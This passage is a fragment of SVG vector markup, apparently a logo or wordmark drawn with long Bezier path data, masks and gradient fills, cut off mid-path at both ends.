                                <path d="M3.38990135,2.92515695 C1.19038491,4.84982063 0.0909574468,7.17269058 0.0909574468,9.89376682 C0.0909574468,12.1502691 0.843423598,13.9919731 2.34802515,15.4188789 C3.85295745,16.8457848 5.79647002,17.5592377 8.1775706,17.5592377 L8.25199033,17.5592377 L8.32641006,17.5592377 C10.2451161,17.5260538 12.0143211,17.1195516 13.6353482,16.3397309 C15.2557137,15.5599103 16.0660619,14.7050942 16.0660619,13.776278 C16.0660619,13.5104753 15.9837041,13.2785202 15.8179961,13.079417 C15.652619,12.8799821 15.4544971,12.7641704 15.2226383,12.7309865 L15.1981625,12.7309865 L15.1237427,12.7309865 L13.2384429,12.8799821 L13.1636925,12.8799821 L13.0892727,12.8799821 C12.8577447,12.84713 12.6348162,12.7060987 12.4194952,12.4572197 C12.2045048,12.208009 12.0639342,11.934574 11.9981141,11.6359193 L11.9981141,11.5363677 L11.9981141,11.4368161 C11.9981141,10.5740359 12.4194952,9.89376682 13.2632495,9.39600897 C14.1063424,8.89825112 15.2557137,8.6493722 16.7110329,8.6493722 L17.3563346,8.6493722 C17.5544565,8.6493722 17.7529091,8.66596413 17.9516925,8.69914798 C18.4805687,8.732 19.0180445,8.79869955 19.5641199,8.89825112 C20.1095338,8.99780269 20.7627737,9.14679821 21.5238395,9.34623318 C18.7120967,11.8682063 16.5787311,14.5312108 15.1237427,17.3352466 C13.6680928,20.1392825 12.9404333,22.9847982 12.9404333,25.8717937 C12.9404333,27.4646188 13.1802302,29.0073363 13.659824,30.5006099 C14.1394178,31.9938834 14.8422708,33.3879372 15.768383,34.6821076 C17.1244758,36.473704 18.7617099,37.8093543 20.6804159,38.6890583 C22.5984603,39.5684305 24.8972031,40.0081166 27.5763133,40.0081166 C32.2399497,40.0081166 36.2834217,38.4813274 39.7067292,35.4287444 C43.129706,32.3758296 44.8416905,28.7587892 44.8416905,24.5776233 C44.8416905,22.3211211 44.1057621,20.487713 42.634236,19.0773991 C41.1620484,17.6670852 39.251942,16.9619283 36.9035861,16.9619283 C36.6059072,16.9619283 36.3164971,16.9785202 36.0356867,17.011704 C35.7542147,17.0448879 35.4648046,17.0780717 35.1671257,17.1115874 C33.6456557,17.3435426 32.2151431,17.8326726 30.875588,18.5796413 C29.5360329,19.3259462 28.651265,20.1143946 28.2216151,20.9436592 C28.1223888,21.1099103 28.0559072,21.2675336 28.0228317,21.416861 C27.9897563,21.5661883 27.9732186,21.7072197 27.9732186,21.8396233 C27.9732186,22.1714619 28.0889826,22.4538565 28.3205106,22.6861435 C28.5520387,22.9180987 28.8331799,23.0342422 29.1639342,23.0342422 C29.2634913,23.0342422 29.3871934,23.0179821 29.5360329,22.9847982 C29.6848723,22.9516143 29.8588491,22.9180987 30.056971,22.8852466 C30.156528,22.8852466 30.2471547,22.8769507 30.3298433,22.8603587 C30.4125319,22.8437668 30.4869516,22.8354709 30.5531025,22.8354709 C30.6192534,22.802287 30.6936731,22.7856951 30.7763617,22.7856951 L31.049234,22.7856951 C31.8099691,22.7856951 32.4466712,23.0179821 32.9593404,23.4825561 C33.4720097,23.94713 33.7283443,24.5112556 33.7283443,25.1749327 C33.7283443,26.2036323 33.2983636,27.0830045 32.4384023,27.8127175 C31.578441,28.5430942 30.5365648,28.9081166 29.3127737,28.9081166 C27.8243791,28.9081166 26.6419323,28.4100269 25.7654333,27.414843 C24.8889342,26.4193274 24.4506847,25.0753812 24.4506847,23.3830045 L24.4506847,23.1092377 L24.4506847,22.8852466 C24.549911,20.960583 25.1121934,19.093991 26.1375319,17.2854709 C27.1628704,15.4769507 28.5520387,13.8758296 30.3050368,12.4821076 C32.8518453,13.7099103 34.976942,14.5889507 36.6803269,15.1198924 C38.3837118,15.6511659 39.9299884,15.9166368 41.3191567,15.9166368 C43.4687292,15.9166368 45.2964778,15.2944395 46.8014101,14.0500448 C48.3060116,12.8056502 49.0591393,11.2874888 49.0591393,9.49556054 C49.0591393,7.53738117 48.149234,5.97773991 46.3300851,4.81663677 C44.5109362,3.65520179 42.0798917,3.0744843 39.0369516,3.0744843 C38.4085184,3.0744843 37.7966228,3.09107623 37.201265,3.12426009 C36.6059072,3.15744395 36.0267563,3.22381166 35.4648046,3.32336323 C34.2079381,3.48928251 32.926265,3.77964126 31.6197853,4.19443946 C30.3133056,4.60923767 28.8331799,5.1653991 27.1797389,5.86159641 C26.8486538,5.69600897 26.5757814,5.56327354 26.3611219,5.46372197 C26.1458008,5.3641704 26.0052302,5.29780269 25.9390793,5.26461883 L24.4506847,4.46820628 L22.912677,3.72156951 C21.9204139,3.22381166 21.2919807,2.90026906 21.0273772,2.7509417 C20.7627737,2.60161435 20.5643211,2.51069058 20.4320193,2.47717489 C20.3658685,2.44399103 20.2917795,2.41080717 20.2087602,2.37762332 C20.1260716,2.34443946 20.0020387,2.27807175 19.8366615,2.17885202 C18.6790213,1.64757848 17.6371451,1.2244843 16.7110329,0.909237668 C15.7849207,0.593991031 14.8918839,0.37 14.0319226,0.237264574 C13.601942,0.170896861 13.1636925,0.121121076 12.7171741,0.0879372197 C12.2706557,0.0547533632 11.8158685,0.038161435 11.3528124,0.038161435 C8.24405222,0.038161435 5.58941779,1.00049327 3.38990135,2.92515695 M37.8710426,10.4907444 C37.1599207,10.2919731 36.1097756,9.91035874 34.7206074,9.34623318 C35.5805687,8.98121076 36.2751528,8.71573991 36.8043598,8.54982063 C37.3335667,8.38390135 37.8296983,8.26775785 38.2927544,8.20139013 C38.5246132,8.16820628 38.7640793,8.14331839 39.0124758,8.12672646 C39.2598801,8.11046637 39.5162147,8.10150673 39.7811489,8.10150673 C40.4095822,8.10150673 40.9222515,8.23457399 41.3191567,8.50004484 C41.7160619,8.7655157 41.9145145,9.11394619 41.9145145,9.54533632 C41.9145145,9.91035874 41.7488066,10.2173094 41.4180522,10.4661883 C41.0872979,10.7147354 40.657648,10.8395067 40.1287718,10.8395067 L40.0044081,10.8395067 L39.8307621,10.8395067 C39.2354043,10.8063229 38.5821644,10.6901794 37.8710426,10.4907444 M91.1555687,3.92067265 C90.6925126,4.02022422 90.2294565,4.15295964 89.7664004,4.31887892 C89.1048917,4.58434978 88.4516518,4.9244843 87.8066809,5.33928251 C87.1617099,5.75408072 86.5577524,6.22695067 85.9958008,6.75789238 C86.4257814,6.92381166 86.7151915,7.11461883 86.8637002,7.3303139 C87.0128704,7.54600897 87.0872901,7.8861435 87.0872901,8.35071749 C87.0872901,8.48345291 87.0786905,8.6493722 87.0624836,8.8481435 C87.0459458,9.04757848 87.0211393,9.23008969 86.9877331,9.39600897 C86.9877331,9.46237668 86.979795,9.52874439 86.9632573,9.59478027 C86.9463888,9.66147982 86.921913,9.72784753 86.8885068,9.79421525 L83.3560503,25.9620538 C83.4787602,25.2618744 83.5399497,24.5348161 83.5399497,23.7808789 C83.5399497,21.3919731 82.8040213,19.4590135 81.3321644,17.9823318 C79.8599768,16.5056502 77.900588,15.7673094 75.4530058,15.7673094 C72.1454623,15.7673094 69.3340503,16.9038565 67.0187698,19.1769507 C66.0212147,20.1562063 65.2386499,21.2263857 64.6710754,22.3874888 C64.4335938,20.6287444 63.727764,19.1603587 62.5535861,17.9823318 C61.0817292,16.5056502 59.1220097,15.7673094 56.6740967,15.7673094 C53.3665532,15.7673094 50.555472,16.9038565 48.2401915,19.1769507 C45.9245803,21.4500448 44.76694,24.2126009 44.76694,27.4646188 C44.76694,29.7874888 45.5362747,31.6955605 47.0742824,33.1888341 C48.6122901,34.6821076 50.5716789,35.4287444 52.9531103,35.4287444 C56.2606538,35.4287444 59.0558588,34.3001614 61.3383946,32.043991 C62.3177582,31.0753543 63.0870928,30.01513 63.6460677,28.8633184 C63.8997563,30.5649865 64.6356847,32.0068251 65.8528607,33.1888341 C67.3908685,34.6821076 69.350588,35.4287444 71.7320193,35.4287444 C75.0395629,35.4287444 77.8341064,34.3001614 80.1163114,32.043991 C81.6305048,30.5473991 82.6422824,28.83113 83.1519749,26.8961794 L82.4732669,30.0031839 C82.4398607,30.1027354 82.4153849,30.202287 82.3985164,30.3018386 C82.3819787,30.4013901 82.3740406,30.5006099 82.3740406,30.6004933 C82.3406344,30.7000448 82.3244275,30.8078924 82.3244275,30.9240359 L82.3244275,31.2472466 C82.3244275,32.4750493 82.7623462,33.4708969 83.639176,34.2337937 C84.515675,34.9973543 85.631971,35.3789686 86.9877331,35.3789686 C87.285412,35.3789686 87.5834217,35.3623767 87.8807698,35.3291928 C88.1787795,35.296009 88.4926654,35.2459013 88.8237505,35.1798655 C89.5180039,35.04713 90.1960503,34.8397309 90.857559,34.5576682 C91.5193985,34.2752735 92.1478317,33.9354709 92.7431896,33.5372646 C92.908236,33.4045291 93.0653443,33.2800897 93.2141838,33.1639462 C93.3577311,33.0517848 93.4936712,32.931991 93.6216731,32.804565 C93.8383172,33.3587354 94.1905706,33.8435516 94.6777718,34.2586816 C95.5542708,35.0056502 96.6705667,35.3789686 98.0266596,35.3789686 C98.5561973,35.3789686 99.1184797,35.3126009 99.7138375,35.1798655 C100.308865,35.04713 100.921091,34.864287 101.549193,34.6323318 C101.913023,34.4664126 102.285122,34.2839013 102.665489,34.0844664 C103.045857,33.8856951 103.418286,33.6696682 103.781785,33.437713 C104.046389,33.2717937 104.278248,33.0975785 104.476369,32.9150673 C104.674822,32.7325561 104.873605,32.5583408 105.072058,32.3924215 C105.123986,32.3350135 105.174592,32.2772735 105.223213,32.2201973 C105.509646,32.6177399 105.839408,32.9907265 106.21283,33.3381614 C107.817319,34.831435 109.875934,35.5777399 112.389998,35.5777399 C113.911468,35.5777399 115.424338,35.287713 116.929602,34.7069955 C118.434203,34.1259462 119.914329,33.2717937 121.369648,32.1435426 C122.229609,31.4466816 122.891118,30.7830045 123.354174,30.1525112 C123.81723,29.5216861 124.049089,28.9413004 124.049089,28.4100269 C124.049089,28.0453363 123.941263,27.7632735 123.726273,27.5641704 C123.511282,27.3650673 123.238079,27.2655157 122.907656,27.2655157 L122.709203,27.2655157 C122.643383,27.2655157 122.577232,27.2821076 122.511081,27.3152915 C122.378449,27.3484753 122.246147,27.3899552 122.113845,27.4393991 C121.981544,27.4895067 121.849573,27.5475785 121.71694,27.6139462 C120.823903,28.1780717 120.270221,28.5178744 120.05523,28.6340179 C119.839909,28.7504933 119.699338,28.825157 119.633188,28.8583408 C119.600443,28.8911928 119.567368,28.9164126 119.534292,28.9326726 C119.501217,28.9495964 119.451273,28.9741525 119.385453,29.0073363 C119.186669,29.1072197 118.988217,29.1984753 118.790095,29.281435 C118.591311,29.3643946 118.392859,29.4390583 118.194737,29.505426 C117.66553,29.737713 117.135992,29.9119283 116.607116,30.0280717 C116.077909,30.1442152 115.614522,30.202287 115.217948,30.202287 C114.489957,30.202287 113.886331,30.011148 113.406737,29.6298655 C112.927143,29.2482511 112.687677,28.7421973 112.687677,28.1113722 L112.687677,27.8628251 C115.829513,27.6969058 118.401128,26.958565 120.402191,25.6474709 C122.403586,24.3370404 123.403787,22.7359193 123.403787,20.8444395 C123.403787,19.3179821 122.800161,18.0735874 121.592907,17.1115874 C120.385654,16.1489238 118.839377,15.6677578 116.954077,15.6677578 C113.448081,15.6677578 110.380335,16.8457848 107.750838,19.2018386 C105.12134,21.5578924 103.806923,24.3121525 103.806923,27.4646188 C103.806923,28.3300538 103.909456,29.1360897 104.114193,29.8830583 C104.056973,29.906287 103.987515,29.9301794 103.906149,29.9534081 C103.790385,29.9865919 103.68289,30.0194439 103.583663,30.0526278 L103.459631,30.0526278 L103.285654,30.0526278 C102.822928,30.0526278 102.459099,29.8950045 102.194495,29.5800897 C101.929892,29.2645112 101.797259,28.8417489 101.797259,28.3108072 C101.797259,28.2112556 101.805859,28.0785202 101.822397,27.9126009 C101.838603,27.7466816 101.863741,27.5807623 101.896816,27.414843 C101.929892,27.3484753 101.954368,27.2821076 101.971236,27.2157399 C101.987774,27.1493722 101.995712,27.0830045 101.995712,27.0166368 L103.68289,19.102287 C103.74871,18.9363677 103.781785,18.7621525 103.781785,18.5796413 L103.781785,18.0569955 C103.74871,17.3269507 103.484106,16.7545291 102.987975,16.3397309 C102.491843,15.9249327 101.813797,15.7175336 100.953836,15.7175336 C99.9284971,15.7175336 98.8618143,15.9581166 97.754118,16.4392825 C96.6460909,16.9204484 95.5129265,17.6421973 94.3552863,18.604861 C94.7191161,18.8036323 94.9919884,19.0442152 95.1739033,19.3259462 C95.3558182,19.6083408 95.4467756,19.9315516 95.4467756,20.2969058 C95.4467756,20.5291928 95.4305687,20.7697758 95.3971625,21.0183229 C95.364087,21.2675336 95.3144739,21.5578924 95.2486538,21.8897309 L93.5700754,29.7317399 C93.4662186,29.7689058 93.3557466,29.8100538 93.2389903,29.8538565 C93.1728395,29.8870404 93.0984197,29.9202242 93.0160619,29.9534081 C92.9333733,29.9865919 92.8586228,30.0031839 92.7928027,30.0031839 C92.6932456,30.0363677 92.602619,30.0526278 92.5199304,30.0526278 L92.2966712,30.0526278 C91.8666905,30.0526278 91.5111296,29.9285202 91.2296576,29.6793094 C90.9485164,29.4307623 90.8082766,29.1072197 90.8082766,28.7090135 C90.8082766,28.576278 90.8162147,28.4518386 90.8330832,28.3356951 C90.8496209,28.2195516 90.857559,28.1113722 90.857559,28.0121525 C90.857559,27.9457848 90.8658279,27.8873812 90.8826963,27.8379372 C90.8989033,27.7881614 90.9071721,27.7300897 90.9071721,27.663722 L95.4219691,7.25565022 C95.4219691,7.18928251 95.4305687,7.11461883 95.4467756,7.03165919 C95.4633133,6.94869955 95.4715822,6.85744395 95.4715822,6.75789238 C95.5046576,6.69152466 95.5215261,6.61719283 95.5215261,6.53356951 L95.5215261,6.30991031 C95.5215261,5.54668161 95.2486538,4.93278027 94.7025783,4.46820628 C94.1571644,4.00396413 93.4209052,3.77134529 92.494793,3.77134529 C92.0648124,3.77134529 91.6186248,3.82112108 91.1555687,3.92067265 M114.374193,20.8942152 C114.9034,20.2969058 115.482551,19.9982511 116.110654,19.9982511 C116.408663,19.9982511 116.656398,20.1060987 116.854851,20.3217937 C117.053304,20.5374888 117.152861,20.8112556 117.152861,21.1430942 C117.152861,21.7072197 116.830375,22.1714619 116.185404,22.5368161 C115.540103,22.9018386 114.539571,23.1839013 113.183478,23.3830045 C113.448081,22.3211211 113.845317,21.4915247 114.374193,20.8942152 M72.5010232,25.5482511 C72.1868066,25.1666368 72.0296983,24.660583 72.0296983,24.0300897 C72.0296983,23.1673094 72.3022398,22.3954529 72.8483153,21.7155157 C73.39406,21.0352466 73.9976867,20.6951121 74.6591954,20.6951121 C75.1880716,20.6951121 75.6097834,20.8859193 75.9243308,21.2675336 C76.2385474,21.649148 76.395325,22.138278 76.395325,22.7359193 C76.395325,23.6315516 76.1227834,24.42 75.5770387,25.1002691 C75.031294,25.7805381 74.4111296,26.1206726 73.7165455,26.1206726 C73.2204139,26.1206726 72.8149091,25.9298655 72.5010232,25.5482511 M53.7224449,25.5482511 C53.4082282,25.1666368 53.2511199,24.660583 53.2511199,24.0300897 C53.2511199,23.1673094 53.524323,22.3954529 54.0694062,21.7155157 C54.6154816,21.0352466 55.2191083,20.6951121 55.880617,20.6951121 C56.409824,20.6951121 56.8315358,20.8859193 57.1460832,21.2675336 C57.4596383,21.649148 57.6174081,22.138278 57.6174081,22.7359193 C57.6174081,23.6315516 57.344205,24.42 56.7984603,25.1002691 C56.2527157,25.7805381 55.6325513,26.1206726 54.9379671,26.1206726 C54.4415048,26.1206726 54.0366615,25.9298655 53.7224449,25.5482511 M98.1014101,7.70363229 C97.0595338,8.59959641 96.538265,9.66147982 96.538265,10.8892825 C96.538265,11.8184305 96.8607505,12.5813274 97.5060522,13.1786368 C98.1506925,13.776278 98.9858472,14.0746009 100.011186,14.0746009 C101.49958,14.0746009 102.80606,13.6266188 103.930625,12.7309865 C105.05552,11.8346906 105.617803,10.8229148 105.617803,9.69466368 C105.617803,8.69914798 105.27018,7.89443946 104.575926,7.28020628 C103.881012,6.66663677 102.954899,6.3596861 101.797259,6.3596861 C100.375346,6.3596861 99.1429555,6.80766816 98.1014101,7.70363229" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path>
                            </g>
                            <g id="Group-8" transform="translate(0.000000, 30.079507)">
                                <mask id="mask-5" fill="white">
                                    <use xlink:href="#path-4"></use>
                                </mask>
                                <g id="Clip-7"></g>
                                <path d="M152.607974,20.0055184 C153.126597,19.2028009 153.812912,18.4903435 154.629214,17.8694735 C156.614071,16.3602717 158.929351,15.6892942 161.411001,15.6892942 C163.591996,15.6892942 165.798789,16.059626 167.731386,17.1175274 C169.532344,18.1030879 170.906959,19.6318682 170.906959,21.7821821 C170.906959,22.9402987 170.452172,23.9726484 169.652077,24.8029085 C169.213497,25.2578592 168.710088,25.6039668 168.155744,25.8289534 C168.245709,25.9368009 168.333028,26.0473031 168.417371,26.1601283 C169.304454,27.346783 169.765856,28.7103076 169.765856,30.1939578 C169.765856,33.0013121 168.504028,35.2737426 166.252584,36.9163435 C163.868837,38.6558413 160.991936,39.273061 158.08692,39.273061 C155.760394,39.273061 153.397816,38.8562717 151.388152,37.6238233 C151.334239,37.5909713 151.281319,37.5577874 151.228729,37.5239399 C150.755088,37.80733 150.26028,38.0542179 149.747611,38.2626126 C148.921056,38.5977695 148.070686,38.8665587 147.187903,39.0019489 C146.906431,39.0454197 146.623967,39.073626 146.341833,39.1088009 C145.999833,39.1516081 145.655849,39.1735094 145.311533,39.1735094 C143.608479,39.1735094 141.992413,38.7172314 140.67998,37.5992673 C139.596098,36.6757605 138.95245,35.4910969 138.756974,34.1368637 C138.45235,35.3487381 137.909582,36.4879399 136.977185,37.3493928 C135.9578,38.2911507 134.685057,38.7255274 133.305481,38.7255274 L131.221729,38.7255274 C130.974986,38.7255274 130.726589,38.7298413 130.480177,38.7464332 C130.440818,38.7487561 130.379297,38.7729803 130.343907,38.7872493 C130.219543,38.837357 130.100141,38.8977516 129.991653,38.9777247 C126.810789,40.6176709 125.93462,38.4640386 126.467796,36.1836439 C126.192278,36.672774 125.849616,37.1194287 125.419636,37.4910879 C124.330462,38.4321821 122.899288,38.7255274 121.49722,38.7255274 L119.859986,38.7255274 C119.532208,38.7255274 119.201785,38.7291776 118.874338,38.7474287 C118.837624,38.7494197 118.80951,38.7563883 118.777096,38.7726484 C116.486953,39.7923883 114.220624,40.0114018 114.92017,36.4238951 C112.500702,38.3044242 109.659191,39.2232852 106.489241,39.2232852 C103.74828,39.2232852 101.266299,38.3688009 99.2854114,36.4454646 C99.2837576,36.4441372 99.2821039,36.442478 99.2807809,36.4408188 C99.2701967,36.4491148 99.2602741,36.4570789 99.2503515,36.4657067 C99.0604985,36.6239937 98.8742838,36.7331686 98.6659085,36.8586036 C97.7956938,37.3845677 96.9661619,37.8836529 96.0053205,38.2360655 C95.0375333,38.5908009 94.0370014,38.8264063 93.0156319,38.9588099 C92.7602896,38.9916619 92.5046164,39.0238502 92.2479511,39.0434287 C91.9767325,39.0646664 91.7041909,39.0739578 91.4319801,39.0739578 C89.4335623,39.0739578 87.5575236,38.5280834 86.0036397,37.2445318 C85.5954888,36.907052 85.2366203,36.5393749 84.930011,36.1441552 C84.640601,36.4149354 84.3280381,36.672774 83.994307,36.9163435 C81.6105603,38.6558413 78.7333282,39.273061 75.8286435,39.273061 C73.5021174,39.273061 71.1392083,38.8562717 69.1295449,37.6238233 C69.0650478,37.5846664 69.0015429,37.5445139 68.9386996,37.5033659 C68.6893108,37.649043 68.4349607,37.7860924 68.1746571,37.9125229 C67.5849221,38.1985677 66.9756725,38.4428009 66.3502161,38.6385857 C65.7518814,38.8260744 65.1413089,38.9744063 64.5224675,39.0746215 C63.9386861,39.1688637 63.3472973,39.2232852 62.7555778,39.2232852 C61.2708215,39.2232852 59.8370014,38.8519578 58.671423,37.8952673 C58.3538988,37.6344422 58.0770574,37.3474018 57.8402373,37.0368009 C57.3689124,37.3440834 56.8774114,37.6151955 56.3740033,37.8717067 C55.5686164,38.2815274 54.7377615,38.6568368 53.8612625,38.8871327 C53.0558756,39.0988457 52.2276667,39.2232852 51.3941658,39.2232852 C49.7423785,39.2232852 48.2212393,38.7235363 46.9494888,37.6603256 C46.3167557,37.131043 45.8153321,36.5161462 45.4696938,35.8269175 C44.7030052,36.8622538 43.8043456,37.8332135 42.7869453,38.7404601 C38.983601,42.1328457 34.4767422,43.8026574 29.3907325,43.8026574 C26.7678505,43.8026574 24.1039549,43.4114197 21.7030091,42.3107112 C19.4346957,41.271061 17.5338505,39.7160655 16.0500865,37.700478 C14.992334,36.2629534 14.2064617,34.6688009 13.6610478,32.9701193 C13.1182799,31.2800655 12.8497074,29.5312762 12.8497074,27.7552762 C12.8497074,25.328209 13.314748,22.9917336 14.1594946,20.7631058 C12.8665758,21.1463794 11.5273515,21.3418323 10.1573669,21.3534466 C10.1269375,21.3537785 10.0968389,21.3537785 10.0664095,21.3537785 L9.99198975,21.3537785 C7.30130309,21.3537785 4.82560677,20.5606843 2.85398008,18.6911058 C0.901537137,16.8401103 -9.92263056e-05,14.4598323 -9.92263056e-05,11.7769175 C-9.92263056e-05,8.39581435 1.42479052,5.57950045 3.95208453,3.36779641 C6.57066673,1.07678296 9.70092592,0.00992197309 13.1675623,0.00992197309 C13.6696474,0.00992197309 14.1717325,0.0278412556 14.6724946,0.0650071749 C15.1623418,0.101509417 15.6505352,0.156594619 16.1360826,0.231258296 C17.1564598,0.388881614 18.1602992,0.649706726 19.1376783,0.982208969 C20.3151638,1.38306996 21.4331135,1.78658565 22.5384946,2.37028969 C22.62416,2.41541973 22.7075101,2.46453184 22.7921832,2.5106574 C22.9370536,2.56806547 22.912247,2.55512377 22.9721135,2.58631659 C23.2512702,2.68553632 23.520835,2.82424484 23.7758466,2.96826278 C24.3536745,3.29446009 24.9606087,3.59477399 25.5569588,3.88413722 L27.1287035,4.64736592 L28.6412431,5.45672018 C28.7493998,5.51080987 28.8638408,5.56058565 28.9736513,5.61168879 C29.0014346,5.62463049 29.0295487,5.6375722 29.0573321,5.6505139 C30.3069221,5.14014619 31.575365,4.66329417 32.8593534,4.25546457 C34.2104849,3.82639731 35.5897306,3.5337157 36.9891522,3.31735695 C37.6271774,3.21913274 38.2648718,3.13517758 38.9098427,3.09900717 C39.5564675,3.06283677 40.2040845,3.04657668 40.8513708,3.04657668 C43.7130574,3.04657668 46.7143224,3.52110583 49.1675275,5.08738386 C51.4345178,6.53486368 52.7783727,8.65498027 52.7783727,11.3787112 C52.7783727,13.4201821 52.0295449,15.1712942 50.6959433,16.5945498 C50.9721232,16.483052 51.2522721,16.3801821 51.5357286,16.2852762 C52.4320729,15.985626 53.3737306,15.7888457 54.3213418,15.7888457 C55.5874694,15.7888457 56.7930691,16.1455722 57.7314191,17.0259399 C58.2272199,17.4915094 58.577158,18.0393749 58.7990942,18.6396709 C59.6550865,18.002209 60.5593689,17.4115363 61.5066493,16.9363435 C62.5892083,16.3931238 63.7276648,15.9338592 64.9474868,15.8439309 C65.0943418,15.8329803 65.2501271,15.837626 65.3936745,15.8230251 C65.6215642,15.8004601 65.850777,15.7888457 66.079659,15.7888457 C67.3146957,15.7888457 68.4875507,16.1379399 69.4156474,16.9788188 C70.1558756,17.6494646 70.5891638,18.5032852 70.7456106,19.4506843 C71.2003979,18.8706305 71.7477963,18.3430072 72.3709375,17.8694735 C74.3557944,16.3602717 76.6710749,15.6892942 79.1527248,15.6892942 C81.333719,15.6892942 83.5401812,16.059626 85.4727789,17.1175274 C85.6920691,17.2373211 85.9047441,17.3654108 86.109481,17.5014646 C87.0809066,16.5464332 88.1743805,15.6312224 89.205011,14.7515184 C90.5012373,13.6445049 91.9109124,12.4840655 93.3635855,11.5910879 C94.3247576,10.9997516 95.5379646,10.3632852 96.6909743,10.3632852 C97.5102528,10.3632852 98.2779337,10.6363883 98.8805681,11.1975274 C99.5344694,11.8071148 99.8285101,12.6277516 99.7845197,13.5144242 C99.7689743,13.8256888 99.7309375,14.1279937 99.6555255,14.4306305 C99.5820981,14.7259668 99.481218,15.01533 99.3796764,15.3020386 C99.3350246,15.4294646 99.291365,15.5568906 99.2437364,15.6833211 C99.2126455,15.7666126 99.1898234,15.860191 99.1650168,15.9458054 C99.1560865,15.9763345 99.1464946,16.0071955 99.1369027,16.0380565 C99.9750342,16.0486753 100.790013,16.2663614 101.436307,16.828496 C101.855703,17.1925229 102.13916,17.6458143 102.300568,18.1472224 C104.608241,16.5368099 107.266514,15.7394018 110.210228,15.7394018 C112.950858,15.7394018 115.477491,16.5484242 117.436879,18.513904 C117.537429,18.6151148 117.635332,18.7173211 117.729928,18.8215184 C118.259466,18.3914556 118.806864,17.9822987 119.374108,17.603339 C120.010479,17.1772583 120.689187,16.8434287 121.391048,16.5411238 C122.057187,16.2540834 122.733249,16.0002269 123.444702,15.8528906 C124.110179,15.7155094 124.787233,15.6395184 125.466272,15.6395184 C126.741661,15.6395184 127.935684,16.0307561 128.847574,16.9459668 C128.988144,17.0869982 129.116146,17.2346664 129.232241,17.3883076 C129.43797,17.2545767 129.645684,17.1248278 129.855382,17.0003883 C130.643901,16.5328278 131.482363,16.1339578 132.360847,15.8694825 C132.812326,15.7337605 133.276044,15.6431686 133.745054,15.5983704 C134.159489,15.5588816 134.575578,15.5399668 134.991997,15.5399668 C136.389765,15.5399668 137.761734,15.8442628 138.92599,16.6489713 C139.330833,16.929043 139.686063,17.2512583 139.99168,17.6096439 C140.160696,17.5014646 140.331696,17.3966036 140.504019,17.295061 C141.247555,16.8583614 142.028466,16.4853749 142.840798,16.1966753 C143.402419,15.9975722 143.979255,15.8435991 144.566674,15.7420565 C145.15674,15.6401821 145.754413,15.5897426 146.35374,15.5897426 C148.014458,15.5897426 149.578595,16.0503345 150.8477,17.149052 C151.753636,17.9331865 152.341386,18.9048099 152.607974,20.0055184" id="Fill-6" fill="#000000" mask="url(#mask-5)"></path>
                            </g>
                            <g id="Group-11" transform="translate(1.653772, 31.738700)">
                                <mask id="mask-7" fill="white">
                                    <use xlink:href="#path-6"></use>
                                </mask>
                                <g id="Clip-10"></g>
                                <path d="M3.55064797,3.14914798 C1.35113153,5.07381166 0.251373308,7.39668161 0.251373308,10.1177578 C0.251373308,12.3742601 1.00383946,14.216296 2.50877176,15.64287 C4.01370406,17.0697758 5.95688588,17.7832287 8.33831721,17.7832287 L8.41273694,17.7832287 L8.48682592,17.7832287 C10.4055319,17.7500448 12.1747369,17.3438744 13.795764,16.563722 C15.4164603,15.7839013 16.2264778,14.929417 16.2264778,14.0002691 C16.2264778,13.7347982 16.1441199,13.5025112 15.9790735,13.3034081 C15.8133656,13.1043049 15.614913,12.9881614 15.3833849,12.9546457 L15.3585783,12.9546457 L15.2841586,12.9546457 L13.3988588,13.1043049 L13.3241083,13.1043049 L13.2496886,13.1043049 C13.0184913,13.0711211 12.7952321,12.9300897 12.579911,12.6815426 C12.3652515,12.4323318 12.2246809,12.158565 12.15853,11.8599103 L12.15853,11.7603587 L12.15853,11.661139 C12.15853,10.7980269 12.579911,10.1177578 13.4236654,9.62 C14.267089,9.12224215 15.4164603,8.87336323 16.8717795,8.87336323 L17.5167505,8.87336323 C17.7148723,8.87336323 17.9136557,8.88995516 18.1121083,8.92313901 C18.6413153,8.95632287 19.1787911,9.02269058 19.7245358,9.12224215 C20.2702805,9.22146188 20.9235203,9.37112108 21.6842553,9.57055605 C18.8728433,12.0921973 16.7394778,14.7552018 15.2841586,17.5592377 C13.8288395,20.3632735 13.1011799,23.2087892 13.1011799,26.0957848 C13.1011799,27.6886099 13.3409768,29.2313274 13.8205706,30.7246009 C14.3001644,32.2178744 15.0030174,33.6119283 15.9287988,34.9060987 C17.2852224,36.6976951 18.9224565,38.0336771 20.8408317,38.9133812 C22.759207,39.7924215 25.0579497,40.2321076 27.73706,40.2321076 C32.4006963,40.2321076 36.4441683,38.7056502 39.8674758,35.6527354 C43.2907834,32.5998206 45.0024371,28.9827803 45.0024371,24.8016143 C45.0024371,22.5451121 44.2665087,20.711704 42.7946518,19.3010583 C41.322795,17.8910762 39.4126886,17.1859193 37.0640019,17.1859193 C36.766323,17.1859193 36.4772437,17.2021794 36.1961025,17.2356951 C35.9149613,17.2688789 35.6255513,17.3023946 35.3278723,17.3352466 C33.8064023,17.5675336 32.3758897,18.0569955 31.0360039,18.8036323 C29.6964487,19.5502691 28.8120116,20.3383857 28.3820309,21.1676502 C28.2828046,21.3339013 28.2166538,21.4915247 28.1835783,21.640852 C28.1505029,21.7901794 28.1336344,21.9312108 28.1336344,22.0639462 C28.1336344,22.3957848 28.2497292,22.6778475 28.4812573,22.9101345 C28.7127853,23.1424215 28.9939265,23.2582332 29.3243501,23.2582332 C29.4239072,23.2582332 29.5476093,23.2419731 29.6964487,23.2087892 C29.8452882,23.1752735 30.019265,23.1424215 30.2177176,23.1092377 C30.3169439,23.1092377 30.4079014,23.1009417 30.4905899,23.0846816 C30.5732785,23.0677578 30.6476983,23.0594619 30.7138491,23.0594619 C30.78,23.026278 30.8544197,23.0096861 30.9371083,23.0096861 L31.2096499,23.0096861 C31.9707157,23.0096861 32.6074178,23.2419731 33.120087,23.7065471 C33.6327563,24.1711211 33.8890909,24.7352466 33.8890909,25.3989238 C33.8890909,26.4276233 33.4591103,27.3069955 32.5988182,28.0370404 C31.7388569,28.7670852 30.6969807,29.1321076 29.4735203,29.1321076 C27.9851257,29.1321076 26.8026789,28.6340179 25.9261799,27.6388341 C25.0496809,26.6433184 24.6114313,25.2993722 24.6114313,23.6073274 L24.6114313,23.3332287 L24.6114313,23.1092377 C24.7106576,21.184574 25.27294,19.3179821 26.2982785,17.5094619 C27.323617,15.7009417 28.7127853,14.0998206 30.4657834,12.7060987 C33.0125919,13.9339013 35.1376886,14.8132735 36.8410735,15.3442152 C38.5444584,15.875157 